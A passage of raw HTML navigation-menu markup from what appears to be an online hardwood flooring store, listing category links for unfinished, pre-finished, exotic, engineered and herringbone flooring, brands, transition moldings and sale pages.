role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			<div id="rmp-search-box-24575" class="rmp-search-box">
					<form action="https://www.flooring.org/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						</div>
						<button type="button"  aria-controls="rmp-container-24574" aria-label="Menu Trigger" id="rmp_menu_trigger-24574"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24574" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24574" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24574" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24574" class="rmp-menu-wrap"><ul id="rmp-menu-24574" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
